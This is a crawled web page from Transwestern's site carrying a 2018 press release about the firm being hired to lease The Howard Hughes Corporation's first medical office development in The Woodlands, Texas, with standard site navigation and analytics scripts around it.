

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic
body_size: 11543
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS" />
    <meta property="og:url" content="https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content="Houston &ndash; Transwestern today announces it has been retained to provide leasing services on behalf of The Howard Hughes Corporation&reg; (NYSE: HHC) for its first medical office development. Tran" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS" /><title>
	THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/043515173" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p></p>
                            <p>July 09, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p><img alt="" src="/source/images/Creekside%20Park%20Village%20Center.jpg" style="margin: 5px 15px; float: left;" /></p>

<p>Houston &ndash; Transwestern today announces it has been retained to provide leasing services on behalf of <a href="https://www.howardhughes.com/">The Howard Hughes Corporation</a>&reg; (NYSE: HHC) for its first medical office development. Transwestern Senior Vice President Lisa Bovermann is providing <a href="https://transwestern.com/healthcare">healthcare advisory services </a>for the 67,200-square-foot project within the Creekside Park Village Center at the corner of Strake Drive and Rockwell Park Boulevard in The Woodlands, Texas. Construction is slated to begin at the end of 2018.</p>

<p></p>

<p>&ldquo;We are extremely excited for the opportunity to work with Howard Hughes as a partner in the healthcare development arena,&rdquo; said Bovermann. &ldquo;The Woodlands has experienced a dramatic uptick in medical office demand due to the expansion of two major Houston hospital systems, Houston Methodist The Woodlands Hospital and Texas Children&rsquo;s Hospital The Woodlands, which is driving increased demand for new physicians to the area. We saw this in the first quarter when absorption levels moved over 100,000 square feet. The Creekside Park project will provide physicians state-of-the-art facilities and an abundance of nearby amenities for staff.&rdquo;</p>

<p></p>

<p>The Howard Hughes&rsquo; medical office development is a two-phase project adjacent to Creekside Park Village Green on the southwest side of The Woodlands master planned community. It consists of two 33,600-square-foot medical office buildings designed in a craftsman-style by PGAL, the architect. The project will be the only medical office property serving the Village of Creekside. The site, within the Creekside Park Village Center, a development of The Howard Hughes Corporation, is anchored by H-E-B and Walgreens and includes retail, restaurants, service providers and multifamily residential.</p>

<p></p>

<p>&ldquo;We are pleased with our newfound partnership with Transwestern to provide healthcare leasing services in the Village of Creekside Park,&rdquo; said Rip Reynolds, Vice President, Leasing and Commercial Land for The Howard Hughes Corporation. &ldquo;It is our vision for Creekside Park Village Center to be all-encompassing, complete with medical offices and shopping, dining, and service experiences, which residents have come to look forward to, all within walking distance to their homes.&rdquo;</p>

<p></p>

<p>Transwestern&rsquo;s Houston healthcare team executed transactions totaling more than $253 million and comprising approximately one million square feet in 2017. With this project, the team leases and manages<br />
67 healthcare properties totaling five million square feet on behalf of some of the largest healthcare institutions in the country, including Memorial Hermann, Texas Children&rsquo;s Hospital, Baylor College of Medicine, University of Texas Health Science Center, HCA, HCP, Tenet Healthcare, Kelsey-Seybold Clinic, and Harris Health.</p>

<p></p>

<p>Transwestern&rsquo;s national Healthcare Advisory team has grown to become the country&rsquo;s largest dedicated <a href="https://transwestern.com/healthcare">healthcare real estate advisory </a>team, operating from 19 cities and including more than 130 members. The team provides a full range of services, including leasing, investment, tenant advisory, property management, project management, and construction services for hospitals, healthcare networks, physicians and investors.</p>

<p></p>

<p><strong>ABOUT THE HOWARD HUGHES CORPORATION&reg;</strong></p>

<p>The Howard Hughes Corporation owns, manages and develops commercial, residential and mixed-use real estate throughout the U.S. Its award-winning assets include the country&rsquo;s preeminent portfolio of master planned communities, as well operating properties and development opportunities including: The Seaport District NYC in New York; Columbia, Maryland; The Woodlands&reg;, The Woodlands Hills, and Bridgeland&reg; in the Greater Houston, Texas area; Summerlin&reg;, Las Vegas; and Ward Village&reg; in Honolulu, Hawai?i. The Howard Hughes Corporation&rsquo;s portfolio is strategically positioned to meet and accelerate development based on market demand, resulting in one of the strongest real estate platforms in the country. Dedicated to innovative placemaking, the company is recognized for its ongoing commitment to design excellence and to the cultural life of its communities. The Howard Hughes Corporation is traded on the New York Stock Exchange as HHC. For additional information visit <a href="https://www.howardhughes.com">www.howardhughes.com</a>.</p>

<p></p>

<p><strong>ABOUT TRANSWESTERN</strong></p>

<p>Transwestern is a privately held real estate firm of collaborative entrepreneurs who deliver a higher level of personalized service &ndash; the Transwestern Experience. Specializing in Agency Leasing, Tenant Advisory, Capital Markets, Asset Services and Research, our fully integrated global enterprise adds value for investors, owners and occupiers of all commercial property types. We leverage market insights and operational expertise from members of the Transwestern family of companies specializing in development, real estate investment management and research. Based in Houston, Transwestern has 35 U.S. offices and assists clients through more than 211 offices in 36 countries as part of a strategic alliance with BNP Paribas Real Estate. Experience Extraordinary at <a href="https://transwestern.com/">transwestern.com </a>and @Transwestern.</p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><u><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Media Contact:</span></u></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Shannon Bedinger</span></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">713.272.1285</span></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt;">shannon.bedinger@transwestern.com </span></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt;">twmediarelations@transwestern.com</span></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic' data-title='THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/lisa.bovermann">
                                    <img src="https://transwestern-userphoto.s3.amazonaws.com/151581.jpg?m=638808551909575032" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/lisa.bovermann">Lisa Bovermann</a></h5>
                                    <p>Senior Vice President</p>
                                    <p>Houston, Texas</p>
                                    <p class="phone"><a href="tel:(713) 270-0457">(713) 270-0457</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Lisa.Bovermann@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "THE HOWARD HUGHES CORPORATION® TAPS TRANSWESTERN TO LEASE ITS FIRST MEDICAL OFFICE DEVELOPMENT IN THE WOODLANDS",
  "description" : "Houston &ndash; Transwestern today announces it has been retained to provide leasing services on behalf of The Howard Hughes Corporation&reg; (NYSE: HHC) for its first medical office development. Tran",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2018-07-09T00:00:00.0000000+00:00",
  "dateModified": "2018-07-09T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=the-howard-hughes-corporation-taps-transwestern-to-lease-its-first-medical-offic"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
